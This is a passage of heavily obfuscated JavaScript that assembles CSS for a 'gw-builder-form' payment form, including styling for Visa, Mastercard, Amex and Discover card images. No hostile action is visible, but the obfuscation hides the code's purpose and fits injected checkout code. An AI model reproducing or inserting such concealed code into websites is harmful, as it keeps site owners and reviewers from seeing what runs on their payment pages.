492._0x27e269)+_0x361eb8(_0x5cc492._0x39b378,_0x5cc492._0x3ab7d6,0x836,_0x5cc492._0x52fc9f)+_0x361eb8(0x6d3,0x932,_0x5cc492._0x23f523,_0x5cc492._0x305899)+'.gw-builde'+'r-form\x20.na'+'rrow\x20{\x0a\x20\x20\x20'+_0x43f984(0x148,_0x5cc492._0x10d98d,_0x5cc492._0x44456c,0x125)+_0x361eb8(0xe44,0xe22,_0x5cc492._0x141d5c,0x9fb)+_0x361eb8(0xae1,_0x5cc492._0x59e98f,0x725,0x202)+'\x20\x20\x20\x20\x20\x20\x20max'+_0x43f984(0x732,0xa7a,0xcf5,0x5de)+'0%\x20!import'+_0x43f984(0x4f1,0x235,0x64c,_0x5cc492._0x2cbdf0)+'\x20\x20\x20flex:\x201'+'\x201\x20100%\x20!i'+_0x361eb8(0x764,_0x5cc492._0x5f220e,_0x5cc492._0x4de7ec,0x5c7)+'\x20\x20\x20\x20\x20\x20\x20\x20mi'+'n-width:\x201'+_0x43f984(0xd24,_0x5cc492._0x44ec62,_0x5cc492._0x2122bd,0x567)+_0x43f984(-_0x5cc492._0x2b6ffb,0x458,_0x5cc492._0x4680e0,_0x5cc492._0x20a898)+_0x361eb8(_0x5cc492._0xfefbac,0x56e,_0x5cc492._0x520f59,_0x5cc492._0x42f66)+_0x361eb8(0xbef,0xcd1,0x7f4,0x678)+_0x43f984(_0x5cc492._0x5e24d9,_0x5cc492._0x410801,0xc5d,0xbc0)+_0x361eb8(_0x5cc492._0x28cdc2,0xbbe,0xc8a,_0x5cc492._0x443426)+_0x43f984(0x6b0,_0x5cc492._0x30375b,0x24c,0x3c3)+_0x361eb8(0x73d,-_0x5cc492._0x417b1f,_0x5cc492._0x3c8877,_0x5cc492._0x39be28)+_0x361eb8(0x49c,_0x5cc492._0x544a8f,_0x5cc492._0x4e661d,_0x5cc492._0x4475d2)+_0x43f984(0x19d,0x5e6,0x69b,0x9aa)+_0x43f984(0x70e,0x5c2,_0x5cc492._0x2f4820,0xb34)+_0x43f984(_0x5cc492._0x1f35c9,0x99b,_0x5cc492._0x54a4ab,_0x5cc492._0x3744d1)+_0x361eb8(0x608,0x875,0x8bd,0x59c)+_0x361eb8(_0x5cc492._0x4add6c,0xb10,_0x5cc492._0x41c019,0x77c)+_0x43f984(_0x5cc492._0x396995,_0x5cc492._0x58e23e,0xa6b,0x487)+_0x43f984(_0x5cc492._0x4d41a5,_0x5cc492._0x33b031,0xb81,0xc64)+'gw-builder'+_0x43f984(-0x178,-_0x5cc492._0x14f76d,_0x5cc492._0x13fcc4,-0x1c9)+_0x43f984(0xa49,_0x5cc492._0x396995,0xae7,0x40a)+'165484,\x0a\x20\x20'+_0x43f984(_0x5cc492._0x3dc34d,_0x5cc492._0x4924b4,_0x5cc492._0x165b16,_0x5cc492._0x221e09)+_0x43f984(-0x3c,_0x5cc492._0x4afc9c,_0x5cc492._0x3df3f7,_0x5cc492._0xe3622a)+'form-group'+',\x0a\x20\x20\x20\x20.gw-'+_0x361eb8(_0x5cc492._0x45bcf4,_0x5cc492._0x24049b,0x7f4,_0x5cc492._0x4cf457)+_0x361eb8(0x671,_0x5cc492._0x50072d,_0x5cc492._0x20fa5f,0x8cb)+_0x361eb8(0x4b7,0x631,_0x5cc492._0x506c87,0x62a)+_0x43f984(-0x186,_0x5cc492._0x17a21a,_0x5cc492._0x3d366a,-0x650)+(_0x361eb8(_0x5cc492._0x2fabed,0x40c,_0x5cc492._0x4ec9ce,_0x5cc492._0x5cb718)+_0x361eb8(_0x5cc492._0x510bc0,0x96a,0x8fc,0x492)+'ive\x20!impor'+_0x43f984(-_0x5cc492._0x1a7a6f,_0x5cc492._0x4f69b7,-_0x5cc492._0x3cdd38,0x420)+'}\x0a\x20\x20\x20\x20.gw-'+_0x361eb8(0x236,_0x5cc492._0x20e26f,0x7f4,0x26e)+_0x43f984(_0x5cc492._0x426bf8,-_0x5cc492._0x473cec,0x4c7,-_0x5cc492._0x59d211)+_0x43f984(_0x5cc492._0x37b1d2,0x664,0x681,_0x5cc492._0x556bc9)+'ont-size:\x20'+'13px\x20!impo'+_0x361eb8(_0x5cc492._0x147d74,0x6e,_0x5cc492._0x2f9fb9,0x5ef)+_0x361eb8(0x68e,0x420,_0x5cc492._0x4166cd,-0x2f2)+_0x361eb8(0x6f,_0x5cc492._0x9d8f53,0x4c2,0x74b)+'orm\x20input,'+'\x0a\x20\x20\x20\x20.gw-b'+_0x361eb8(0x1024,0xd5e,0x9fa,_0x5cc492._0x1b0174)+'m\x20select,\x0a'+_0x43f984(_0x5cc492._0x3781e2,0x355,_0x5cc492._0x273413,_0x5cc492._0x99ca24)+'ilder-form'+_0x43f984(0xa02,_0x5cc492._0xdd1509,0x53c,0x830)+_0x43f984(-0x348,-0x8c,0x173,0x254)+_0x361eb8(_0x5cc492._0x504842,_0x5cc492._0xd92f1d,_0x5cc492._0x4f5b06,_0x5cc492._0x88754e)+_0x361eb8(_0x5cc492._0x79ea41,0xf9f,0xbc7,0x74e)+_0x43f984(0x794,_0x5cc492._0x272dc8,-_0x5cc492._0x19dd81,0x4f1)+'idth:\x20100%'+_0x43f984(0xa70,0x955,_0x5cc492._0x1654c4,_0x5cc492._0x3a8a47)+_0x361eb8(0x9c9,_0x5cc492._0x5e8e09,0xce9,_0x5cc492._0x1e8602)+_0x43f984(0x16e,-_0x5cc492._0x174566,0x569,-_0x5cc492._0x181c03)+_0x43f984(_0x5cc492._0x68d2fa,_0x5cc492._0x4cd0ab,_0x5cc492._0x177315,_0x5cc492._0x4ab44f)+_0x43f984(0xcc,_0x5cc492._0x296698,0x414,0x55c)+'\x20\x20\x20\x20\x20\x20\x20box'+_0x361eb8(0x25d,0xc96,_0x5cc492._0x96bbab,0xbdb)+_0x361eb8(-_0x5cc492._0x3ef4ca,0x6fe,_0x5cc492._0x33d6ae,0x56f)+_0x43f984(0x344,-0x10d,_0x5cc492._0x2f906e,-0x415)+_0x43f984(-0x41a,-0x257,-_0x5cc492._0x2535c0,-0x431)+_0x361eb8(0xb45,0xd37,_0x5cc492._0x4edc17,0x779)+_0x43f984(_0x5cc492._0x27d4b7,_0x5cc492._0x3cc682,-_0x5cc492._0x833e68,-_0x5cc492._0x47f4a9)+_0x361eb8(_0x5cc492._0x282137,0x410,0x6fa,0xd49)+_0x361eb8(_0x5cc492._0x205682,0x12c5,0xc4a,0xd9d)+'ing:\x2010px\x20'+_0x43f984(-0x4c6,-_0x5cc492._0xbf90ce,_0x5cc492._0x34807b,0xd9)+_0x361eb8(0x5cc,-_0x5cc492._0x13c1db,0x51,_0x5cc492._0x1a0491)+_0x361eb8(-0x144,_0x5cc492._0x2b6153,_0x5cc492._0x23c789,-_0x5cc492._0x2265cc)+_0x43f984(0x416,_0x5cc492._0x3d8ac4,_0x5cc492._0x296bb5,_0x5cc492._0x55e4a3)+'ant;\x0a\x20\x20\x20\x20\x20'+'\x20\x20\x20min-hei'+_0x361eb8(0x8c3,0x286,0x785,0x470)+'!important'+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x361eb8(_0x5cc492._0x2a36af,_0x5cc492._0x4c3f4f,_0x5cc492._0x17f951,0xd0b)+_0x43f984(0x51a,_0x5cc492._0x43787b,-_0x5cc492._0x3ba1c2,0x63e)+_0x43f984(_0x5cc492._0x5a15aa,_0x5cc492._0x5c428f,-_0x5cc492._0x50bae0,0x1fa)+_0x43f984(_0x5cc492._0x5bf208,0x1b2,-_0x5cc492._0x52ddbe,-0x154)+_0x361eb8(-_0x5cc492._0x16d528,0x279,0x393,_0x5cc492._0x3b013f)+_0x43f984(0x9d3,0xa92,_0x5cc492._0x459ccd,0xc1a)+_0x43f984(_0x5cc492._0x28f17b,0x14d,-_0x5cc492._0xc81d09,-_0x5cc492._0x34068a)+_0x361eb8(-0x54d,0x27e,_0x5cc492._0x53a1f1,_0x5cc492._0x390b65)+_0x43f984(_0x5cc492._0x371c3f,_0x5cc492._0x5e4135,_0x5cc492._0x1f5d1e,0x109c)+'size:\x2013px'+_0x43f984(_0x5cc492._0x2d1934,_0x5cc492._0x38569a,0x6d4,0x405)+'t;\x0a\x20\x20\x20\x20}\x0a\x20'+_0x361eb8(_0x5cc492._0x375b80,0x92b,0x520,_0x5cc492._0x21c2f6)+_0x43f984(_0x5cc492._0xd358bb,0x5fb,_0x5cc492._0x448c33,0x137)+_0x43f984(_0x5cc492._0x5956c0,_0x5cc492._0x59310c,0x93b,_0x5cc492._0x23376c)+'s,\x0a\x20\x20\x20\x20.gw'+_0x43f984(-0x1b8,0x21a,-_0x5cc492._0x355542,-_0x5cc492._0x5037e2)+'orm\x20.icon-'+_0x43f984(_0x5cc492._0x4fd977,_0x5cc492._0x1af46f,0x2bf,0x173)+_0x361eb8(_0x5cc492._0x36a13b,0x740,0x21c,_0x5cc492._0x4704a2)+_0x361eb8(_0x5cc492._0x3eec8d,0x954,0x9fa,_0x5cc492._0x2d4509)+_0x361eb8(0x7b7,0xba8,0x88e,_0x5cc492._0x8c9348)+_0x361eb8(_0x5cc492._0x48bb15,_0x5cc492._0x515ec3,0x61a,_0x5cc492._0x36e337)+'ainer\x22]\x20{\x0a'+_0x361eb8(_0x5cc492._0x55ccda,_0x5cc492._0x5372f7,_0x5cc492._0x297c3b,_0x5cc492._0x57ffbf)+_0x43f984(0x73d,0x338,0x207,-0x15)+_0x361eb8(_0x5cc492._0xdffb70,0xad1,0x8d2,0xcfa)+_0x43f984(0x180,0x47d,_0x5cc492._0xacad33,_0x5cc492._0x96bae2)+'\x20\x20\x20\x20\x20\x20\x20rig'+_0x361eb8(-0x1e5,-_0x5cc492._0x1ea2d2,_0x5cc492._0x1598dc,-_0x5cc492._0x1bbaed)+'mportant;\x0a'+'\x20\x20\x20\x20\x20\x20\x20\x20to'+'p:\x2050%\x20!im'+_0x43f984(0x246,0x47d,_0x5cc492._0x273413,-0x142)+'\x20\x20\x20\x20\x20\x20\x20tra'+_0x43f984(0x443,_0x5cc492._0x2d7182,_0x5cc492._0x14a8a2,_0x5cc492._0x4fd977)+_0x43f984(0x8ec,_0x5cc492._0xc6569d,0x19d,0x59a)+_0x43f984(0x1e2,0x741,0x6b1,0x30a)+_0x361eb8(0xa47,0x71,_0x5cc492._0x2f9fb9,0x89d)+_0x43f984(0x463,_0x5cc492._0xea2e8f,0x43b,0x743)+_0x361eb8(_0x5cc492._0xe35dd2,_0x5cc492._0xade6c4,_0x5cc492._0x1ec065,_0x5cc492._0x488aea)+'important;'+_0x361eb8(_0x5cc492._0x44f7c,0x257,_0x5cc492._0x3a58da,0xd70)+_0x361eb8(-0x69,_0x5cc492._0x17e9ac,_0x5cc492._0x2d99c8,0xc1c)+_0x43f984(0x110,0x590,0x4b,_0x5cc492._0x586ec1)+'\x20\x20\x20\x20\x20\x20\x20\x20po'+'inter-even'+_0x43f984(0x3f7,0x29f,0x345,_0x5cc492._0x3523d2)+'important;'+_0x43f984(-_0x5cc492._0x3e25f7,0x93,0x58,-0x429)+_0x43f984(-_0x5cc492._0x1d34a7,_0x5cc492._0x504394,-0x270,-_0x5cc492._0x55abe4))+('!important'+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x361eb8(0x68c,_0x5cc492._0x5eb1c3,_0x5cc492._0x423b2a,_0x5cc492._0x1d1dbc)+'\x20nowrap\x20!i'+'mportant;\x0a'+_0x361eb8(0xd33,_0x5cc492._0x4203e9,0x78b,_0x5cc492._0x4767a2)+_0x361eb8(_0x5cc492._0x40e9c9,_0x5cc492._0x51be51,_0x5cc492._0x300517,_0x5cc492._0x21cc8d)+_0x43f984(0x998,0x472,_0x5cc492._0x1e688f,0x47)+_0x361eb8(_0x5cc492._0x201355,_0x5cc492._0x4d37e1,_0x5cc492._0x31e2c2,0x7b5)+_0x43f984(0xb87,_0x5cc492._0x41a047,0xa3d,_0x5cc492._0x4cd13c)+_0x361eb8(_0x5cc492._0xab40e7,_0x5cc492._0x39e339,0x5c3,_0x5cc492._0x8bdbe0)+_0x361eb8(0x4b2,_0x5cc492._0x404772,_0x5cc492._0x14f76d,-0x1fb)+_0x43f984(_0x5cc492._0x2da5d4,0x4a8,0x5e9,-0x138)+'er\x20>\x20div,\x0a'+_0x361eb8(0x98b,_0x5cc492._0xf7eea2,0x5fd,0xbb3)+'ilder-form'+_0x361eb8(0xbde,0x913,_0x5cc492._0x9a5085,0x61c)+_0x361eb8(0xea4,0x1129,_0x5cc492._0x3622fc,_0x5cc492._0x1168e2)+'\x20\x20\x20\x20.gw-bu'+_0x43f984(0x50a,_0x5cc492._0x2103a4,0x48a,0x598)+'\x20[class*=\x22'+_0x361eb8(0xcd3,0x174,_0x5cc492._0x1a032d,_0x5cc492._0x2f4993)+_0x43f984(0x7ac,_0x5cc492._0x6dd1ff,0x753,0x21f)+_0x43f984(0x306,0x433,-0x3f,0x259)+'\x20\x20\x20display'+_0x361eb8(_0x5cc492._0x35a963,_0x5cc492._0xabdb98,0x535,_0x5cc492._0x60150f)+_0x361eb8(_0x5cc492._0x2eb6df,_0x5cc492._0x4b8fef,_0x5cc492._0x860b0d,_0x5cc492._0x24be2a)+_0x43f984(_0x5cc492._0x5c3436,_0x5cc492._0x47522b,-_0x5cc492._0x60150f,-0x17e)+_0x43f984(0x2ec,_0x5cc492._0x511c21,0x3a7,0x2da)+'ortant;\x0a\x20\x20'+_0x43f984(_0x5cc492._0x2ba050,_0x5cc492._0x5c4e7e,_0x5cc492._0x19b13d,_0x5cc492._0x187962)+_0x361eb8(_0x5cc492._0x3acb19,-_0x5cc492._0x1de39a,0x121,0x19)+'\x20!importan'+_0x361eb8(_0x5cc492._0x57601a,0xaad,0xce9,0x1269)+_0x43f984(0x25f,-_0x5cc492._0x156144,0x496,-0x460)+_0x43f984(0x4d4,-_0x5cc492._0x22098f,-0x17,_0x5cc492._0x2b1b4b)+_0x361eb8(0xc22,_0x5cc492._0x4193b1,_0x5cc492._0x2783db,0xcce)+_0x361eb8(_0x5cc492._0x2a2322,_0x5cc492._0x4f6a4d,0x438,0x8b7)+_0x361eb8(0x7cb,_0x5cc492._0x12b2fb,0x520,-_0x5cc492._0x44d22c)+'lder-form\x20'+_0x43f984(_0x5cc492._0x454f53,0x93e,_0x5cc492._0x24383c,0xcd3)+_0x361eb8(0x755,0xa28,_0x5cc492._0x56c520,0x659)+'\x20.gw-build'+_0x361eb8(-0x230,_0x5cc492._0x20a984,0x122,-_0x5cc492._0x3eb6d)+_0x43f984(_0x5cc492._0x54b678,0x6c3,_0x5cc492._0x40b4ae,_0x5cc492._0x504c7e)+'img,\x0a\x20\x20\x20\x20.'+_0x361eb8(-_0x5cc492._0x504394,0x88f,0x393,0x256)+_0x43f984(_0x5cc492._0x4531a4,0x86d,0xbe3,0x875)+_0x43f984(-_0x5cc492._0x8a62d4,-0xa0,_0x5cc492._0x5b5842,-0x2a)+'r\x20svg,\x0a\x20\x20\x20'+_0x361eb8(_0x5cc492._0x158c46,_0x5cc492._0x5717a6,_0x5cc492._0x5e47b8,_0x5cc492._0x2ea175)+_0x361eb8(-0x1e5,0x6a7,_0x5cc492._0xb700c7,0x20a)+_0x361eb8(0x5e6,_0x5cc492._0x25bc28,_0x5cc492._0xfefbac,_0x5cc492._0x2ad8bb)+_0x43f984(_0x5cc492._0x1bd108,-0x178,-_0x5cc492._0x22e38e,-_0x5cc492._0xc58932)+_0x361eb8(-_0x5cc492._0x56929d,0x10b,0x138,-0x252)+_0x361eb8(0x985,-_0x5cc492._0x48f4dd,0x404,_0x5cc492._0x5eb8d2)+'!important'+_0x43f984(-_0x5cc492._0x1653c0,-0x257,0x286,_0x5cc492._0x2147f4)+_0x43f984(0x5b9,0x44d,0x420,_0x5cc492._0x154b7d)+_0x43f984(0x2a7,_0x5cc492._0x27d418,_0x5cc492._0x421fdd,_0x5cc492._0xb700c7)+'ant;\x0a\x20\x20\x20\x20\x20'+_0x43f984(0x872,_0x5cc492._0x2ff1c2,0x41f,_0x5cc492._0x409b61)+'th:\x2024px\x20!'+_0x43f984(0x306,0x3e3,_0x5cc492._0x25f7c3,0xa55)+_0x361eb8(_0x5cc492._0x501406,_0x5cc492._0x37ea68,_0x5cc492._0x43dba5,0x5c5)+_0x361eb8(_0x5cc492._0x217ae4,0x4fb,_0x5cc492._0x57aa30,_0x5cc492._0x5a81d0)+_0x361eb8(_0x5cc492._0x346fd2,_0x5cc492._0x47edf6,0x6fe,0x9e3)+'ortant;\x0a\x20\x20'+_0x43f984(-0x4ef,-0x13d,_0x5cc492._0x1fe073,-_0x5cc492._0x5ecc14)+'width:\x200\x20!'+_0x43f984(-0x16a,_0x5cc492._0x2c8d36,0x127,-0x6b)+_0x361eb8(_0x5cc492._0x3a3039,_0x5cc492._0x3b27af,0x6e7,0x926)+_0x361eb8(_0x5cc492._0x579c4c,_0x5cc492._0x4380f2,_0x5cc492._0x546b8c,0x905)+_0x361eb8(0x783,0x46e,_0x5cc492._0xd606f9,0x777)+_0x361eb8(-_0x5cc492._0x3504f4,_0x5cc492._0x242867,0x4dd,-0x105)+_0x361eb8(0xcd3,_0x5cc492._0x4e67b0,0x6f1,_0x5cc492._0x5124ff)+_0x361eb8(_0x5cc492._0x285999,0xc09,_0x5cc492._0x31281c,_0x5cc492._0x1b31d0)+_0x43f984(_0x5cc492._0x3d3319,_0x5cc492._0x5784bb,_0x5cc492._0x4d5d07,-0xac)+_0x361eb8(_0x5cc492._0x18c77b,_0x5cc492._0x49a14a,0x69f,_0x5cc492._0x5c6825)+_0x43f984(0x62c,_0x5cc492._0x8c43a4,-_0x5cc492._0x27b06c,_0x5cc492._0x32a499)+_0x361eb8(_0x5cc492._0x1a4436,0xe50,_0x5cc492._0x24897d,0x753)+_0x361eb8(0x35e,_0x5cc492._0x5d2222,_0x5cc492._0x10ef2c,_0x5cc492._0x40fc1e)+_0x361eb8(_0x5cc492._0x15c226,_0x5cc492._0x386082,0xb0d,0xf3b)+_0x43f984(0x810,0x31b,-_0x5cc492._0x6dbfc6,-0x31e)+_0x361eb8(-_0x5cc492._0x4f43f8,0xa9d,_0x5cc492._0x3d5c00,_0x5cc492._0x16af77)+_0x43f984(-_0x5cc492._0x26810f,-_0x5cc492._0x445bce,-_0x5cc492._0xea0f7f,_0x5cc492._0x34ec27)+_0x361eb8(-_0x5cc492._0x2bc197,_0x5cc492._0x512dff,_0x5cc492._0xb7158,0x5aa)+_0x43f984(0x143,_0x5cc492._0x42170f,_0x5cc492._0xa7a873,-_0x5cc492._0x328515)+'hrink:\x200\x20!'+_0x43f984(_0x5cc492._0x17ec8e,0x3e3,0x6b1,0x46a)+'\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20'+_0x43f984(-0x2b8,0x30e,_0x5cc492._0x141128,0x82)+'er-form\x20[d'+'ata-is-fie'+_0x43f984(0x288,-0x8,-_0x5cc492._0x2b6a74,-_0x5cc492._0x4be0f4)+_0x361eb8(0x2c2,-_0x5cc492._0x4b78e7,_0x5cc492._0x39be28,_0x5cc492._0x16f4c4)+_0x361eb8(_0x5cc492._0xd6e4a8,_0x5cc492._0x1f727c,0x8a0,_0x5cc492._0x1caca3)+_0x361eb8(-0x402,-_0x5cc492._0x34cee3,_0x5cc492._0x2439bb,-_0x5cc492._0x2e8a62)+_0x361eb8(_0x5cc492._0x1079a8,0x90c,_0x5cc492._0xdcc572,0x113a)+_0x43f984(_0x5cc492._0x598929,_0x5cc492._0x3b04dc,_0x5cc492._0x294f6b,-0x454))+(_0x361eb8(0x896,0x7d8,0x520,0x15b)+_0x43f984(0x82a,_0x5cc492._0x33b509,_0x5cc492._0x985a4a,0x639)+_0x361eb8(0x11df,0x5f6,0xbe6,0xd68)+_0x361eb8(-_0x5cc492._0x7d3ee7,0x703,0xcf,_0x5cc492._0xf5bda3)+_0x361eb8(0x6e6,_0x5cc492._0x38e78e,0x7f4,0xcd2)+_0x43f984(_0x5cc492._0x40dc76,0x9ca,0x46d,_0x5cc492._0x40e099)+_0x361eb8(0x540,_0x5cc492._0x4ac41d,0x9c4,_0x5cc492._0x42f113)+_0x361eb8(0x773,_0x5cc492._0x114be8,_0x5cc492._0x1d7270,_0x5cc492._0x165bc2)+_0x43f984(_0x5cc492._0x4534f6,_0x5cc492._0x18a238,0x498,_0x5cc492._0x532908)+_0x361eb8(0xec3,0xa71,0xbe6,_0x5cc492._0x9d3ba9)+_0x43f984(_0x5cc492._0x1461bf,_0x5cc492._0x56e4d3,_0x5cc492._0x59e38d,0x83f)+'\x20\x20\x20\x20\x20flex-'+'shrink:\x200\x20'+_0x361eb8(_0x5cc492._0x40def3,-0x435,_0x5cc492._0x4eb6f0,-_0x5cc492._0x59ea49)+_0x361eb8(_0x5cc492._0x14a07e,_0x5cc492._0x11dbf7,_0x5cc492._0x25efda,0x8ab)+_0x43f984(0x8ba,0x615,0xb63,_0x5cc492._0x13eb8f)+_0x361eb8(_0x5cc492._0x2b7ce6,_0x5cc492._0xeebb2e,_0x5cc492._0x38f0a6,0xe24)+_0x361eb8(_0x5cc492._0xcedde8,0x60e,_0x5cc492._0x5d8654,0x4fd)+'d-types\x20im'+'g\x20{\x0a\x20\x20\x20\x20\x20\x20'+_0x361eb8(0x116,-0x120,_0x5cc492._0x4dffa5,-0x465)+'ink:\x200\x20!im'+_0x361eb8(_0x5cc492._0x440700,0xa64,0x725,0xa6e)+_0x361eb8(_0x5cc492._0x1ce1b2,_0x5cc492._0x47a29a,0xa7e,0xf9a)+_0x361eb8(0x50b,_0x5cc492._0x2dde19,0x89c,_0x5cc492._0x3c7b67)+_0x361eb8(_0x5cc492._0x3ba6ab,_0x5cc492._0x48d3b5,0x8d3,_0x5cc492._0x4e2f8e)+'nt;\x0a\x20\x20\x20\x20}\x0a'+'\x20\x20\x20\x20.gw-bu'+_0x361eb8(0x906,_0x5cc492._0x40067b,_0x5cc492._0x3f98fb,0x310)+'\x20img[src*='+_0x361eb8(0xafd,0x4de,_0x5cc492._0x4c9e06,0xb9f)+'m\x22],\x0a\x20\x20\x20\x20.'+_0x361eb8(0x5e4,_0x5cc492._0x3c73c3,0x393,_0x5cc492._0x21420c)+_0x43f984(_0x5cc492._0x17abc1,_0x5cc492._0x38d2a3,0x9c,_0x5cc492._0x234849)+_0x43f984(0xa54,_0x5cc492._0x1c3f52,-0x128,_0x5cc492._0x1c3593)+_0x43f984(-_0x5cc492._0xbb0872,_0x5cc492._0x3e1838,_0x5cc492._0x2b0c49,0x4b0)+'w-builder-'+_0x43f984(_0x5cc492._0x40381c,0x548,0xa12,0x3a)+_0x43f984(-0x13f,-0x241,-0x7ae,_0x5cc492._0x272d82)+'],\x0a\x20\x20\x20\x20.gw'+_0x361eb8(0x115,0x8ee,0x4c2,-_0x5cc492._0xd7d36b)+_0x361eb8(_0x5cc492._0x6a42fe,0xa19,_0x5cc492._0x33e8a3,_0x5cc492._0xdfde83)+_0x361eb8(_0x5cc492._0x26ddb5,_0x5cc492._0x5b1453,_0x5cc492._0x3c8e3b,_0x5cc492._0x52322c)+_0x43f984(-0x98,_0x5cc492._0x3421c3,0x921,0x600)+_0x43f984(0x754,_0x5cc492._0x26dfa2,_0x5cc492._0xe3dd7d,0x7d0)+_0x43f984(-_0x5cc492._0x4053a1,_0x5cc492._0x1ad2f6,_0x5cc492._0xdca648,_0x5cc492._0x574698)+_0x43f984(0xd43,_0x5cc492._0x3caebd,0xc01,0x77f)+_0x43f984(0x675,_0x5cc492._0x3e0570,-_0x5cc492._0x1f96c0,_0x5cc492._0x5f235b)+'\x20.gw-build'+'er-form\x20im'+_0x361eb8(_0x5cc492._0x1973ad,_0x5cc492._0x3df511,_0x5cc492._0x20c1f9,0x64c)+_0x43f984(0x144,0x4d4,0x218,0x609)+'\x20\x20\x20\x20.gw-bu'+_0x43f984(0x6e1,0x380,0x159,-_0x5cc492._0x3cda16)+'\x20img[src*='+_0x361eb8(0xf99,_0x5cc492._0x10bcbb,_0x5cc492._0x2bdae6,0x67f)+_0x43f984(_0x5cc492._0xe35dd2,0x615,_0x5cc492._0x429f63,_0x5cc492._0xcf8c6f)+_0x43f984(-0x1dc,_0x5cc492._0x18b6ed,_0x5cc492._0x5b4a19,_0x5cc492._0x1ba166)+'mg[src*=\x22u'+_0x361eb8(_0x5cc492._0x3b824b,0xef4,_0x5cc492._0x20b1e9,_0x5cc492._0x342f44)+_0x361eb8(0x189,-0xc8,0x21c,_0x5cc492._0x46fb81)+_0x361eb8(_0x5cc492._0x21086b,_0x5cc492._0x1e61b4,0x9fa,0x63e)+'m\x20img[alt*'+_0x361eb8(0x40,0x58b,0x83,_0x5cc492._0x5432f1)+_0x361eb8(0x20c,_0x5cc492._0x58b593,_0x5cc492._0x5cd46a,_0x5cc492._0x1bbaed)+_0x43f984(_0x5cc492._0x23dea0,_0x5cc492._0x47544d,0x291,_0x5cc492._0x5b7fee)+_0x361eb8(0xdd2,0xa12,0x94b,_0x5cc492._0x488e37)+'\x22Mastercar'+_0x43f984(0x816,0x9cb,_0x5cc492._0x2bfe9e,_0x5cc492._0x17bb26)+_0x43f984(_0x5cc492._0x3e8eda,0xeb,-_0x5cc492._0x42fd9c,_0x5cc492._0x567501)+_0x361eb8(_0x5cc492._0x508afa,_0x5cc492._0x3bf4c8,0x6d9,0xa48)+'alt*=\x22Amex'+'\x22],\x0a\x20\x20\x20\x20.g'+_0x361eb8(0x959,_0x5cc492._0x164fa0,_0x5cc492._0x206778,0x98c)+_0x43f984(0x25b,_0x5cc492._0xf07f0d,_0x5cc492._0x429f63,_0x5cc492._0xe3622a)+'lt*=\x22Disco'+_0x43f984(0xd91,_0x5cc492._0x3dc994,_0x5cc492._0x2c0401,_0x5cc492._0x29ded4)+_0x43f984(_0x5cc492._0xffbba2,_0x5cc492._0x3114d2,_0x5cc492._0x38023b,_0x5cc492._0x4a03d3)+_0x43f984(-0x2da,0x12d,-0x17d,0x64c)+_0x43f984(-_0x5cc492._0x2aab7c,0x389,-_0x5cc492._0x3ef575,_0x5cc492._0x48f4dd)+_0x43f984(0xc61,0x6f1,0x5a2,0x9df)+_0x43f984(_0x5cc492._0x4b1f1e,0x615,0xc8f,0xa5c)+_0x361eb8(-0x116,_0x5cc492._0x39f1b4,_0x5cc492._0x19964f,-0x17d)+'mg[title*='+_0x361eb8(_0x5cc492._0x1d2278,_0x5cc492._0x272c24,0x82d,0xa36)+_0x361eb8(_0x5cc492._0x4f842e,-0x226,0x21c,_0x5cc492._0x9da103)+'uilder-for'+'m\x20img[titl'+'e*=\x22Card\x22]'+_0x361eb8(_0x5cc492._0x1520dc,0x906,0xc76,0x127a)+_0x361eb8(-0x433,-_0x5cc492._0x30dd18,0x1b3,_0x5cc492._0x231326)+_0x361eb8(_0x5cc492._0x2e5066,0xc41,0x972,0x7d8)+_0x361eb8(0x80e,0xda5,0x725,0x282)+_0x361eb8(_0x5cc492._0x41abba,-_0x5cc492._0x394be0,0x74,0x698)+'th:\x20auto\x20!'+_0x361eb8(_0x5cc492._0xffbba2,_0x5cc492._0x3b57e8,_0x5cc492._0x41345a,_0x5cc492._0xef42d6)+_0x361eb8(_0x5cc492._0x1cf0c3,_0x5cc492._0x42a79d,0xd48,_0x5cc492._0x5187f9)+_0x43f984(-0x308,0x1a4,_0x5cc492._0x33ccaa,_0x5cc492._0x3f5c13)+_0x361eb8(0x1f6,-0xd9,0xbc,_0x5cc492._0x585ad5)+_0x43f984(_0x5cc492._0x4f165,_0x5cc492._0x30b523,_0x5cc492._0x11358c,_0x5cc492._0x46cddb))+('\x20\x20flex-shr'+_0x43f984(-_0x5cc492._0x319a43,-0x21f,-_0x5cc492._0x3cae7a,0x392)+_0x361eb8(0xc21,_0x5cc492._0x1ad4e3,_0x5cc492._0x59fb00,0xac4)+_0x361eb8(_0x5cc492._0xd92f1d,0x91c,_0x5cc492._0xa4592f,0x8e7)+_0x43f984(0x696,_0x5cc492._0x55a15e,0x54b,0x577)+_0x43f984(0xb1,-0xb7,_0x5cc492._0x1fcc2e,0x5b9)+'d-images\x20{'+_0x43f984(0x72,-0xf4,_0x5cc492._0x595164,-_0x5cc492._0x4b78e7)+_0x361eb8(0x5aa,_0x5cc492._0x33ba8c,_0x5cc492._0x531028,_0x5cc492._0x179324)+_0x43f984(_0x5cc492._0x5dd3cc,0x83d,_0x5cc492._0x2cb9ea,_0x5cc492._0x24049b)+'ant;\x0a\x20\x20\x20\x20\x20'+_0x43f984(0x302,0x64b,0x552,_0x5cc492._0x176fd0)+_0x43f984(_0x5cc492._0x1b6938,_0x5cc492._0x3a46c3,_0x5cc492._0x41b445,_0x5cc492._0x1c6995)+_0x43f984(_0x5cc492._0x294737,_0x5cc492._0x430be6,_0x5cc492._0x4eee66,0x4c5)+_0x43f984(0x59c,-_0x5cc492._0x52f50e,_0x5cc492._0x18fb73,_0x5cc492._0x36423f)+_0x361eb8(0xdd5,0xbb3,0x9fa,0xea8)+'m\x20.card-im'+_0x361eb8(0x2e3,0x76f,_0x5cc492._0x5cbae9,_0x5cc492._0x194891)+_0x361eb8(_0x5cc492._0x55b377,0x2e6,0x5fd,_0x5cc492._0x3072f0)+_0x43f984(_0x5cc492._0x4d4259,_0x5cc492._0x47544d,-_0x5cc492._0x5c2183,0x4b2)+_0x361eb8(0x609,_0x5cc492._0x41a886,0x946,_0x5cc492._0x5a2b56)+_0x361eb8(_0x5cc492._0x247a1e,_0x5cc492._0x3bebd7,0x8ef,0xc42)+_0x361eb8(0x71,0x51e,0x6ea,_0x5cc492._0x3467ad)+'splay:\x20blo'+_0x43f984(0x156,0x160,_0x5cc492._0x3adbff,_0x5cc492._0xf2f154)+'ant;\x0a\x20\x20\x20\x20\x20'+_0x43f984(_0x5cc492._0x38a0df,0x8ce,0x891,0xe60)+_0